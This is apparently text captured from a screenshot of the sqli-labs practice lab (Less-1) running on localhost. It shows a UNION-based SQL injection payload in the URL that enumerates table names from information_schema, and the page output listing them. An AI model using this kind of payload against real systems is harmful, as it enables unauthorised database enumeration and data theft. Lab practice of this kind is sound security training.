 Less-1 **Error Based- String**
localhost/Less-1/?id=-1%27%20union%20select%201,2,group_concat(table_name)from%20information_schema.tables%20where%20table_schema=d...
ON
Gmail YouTube 地图 翻译 Google 高级搜索 Shodan Search En... GitHub - random-...
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users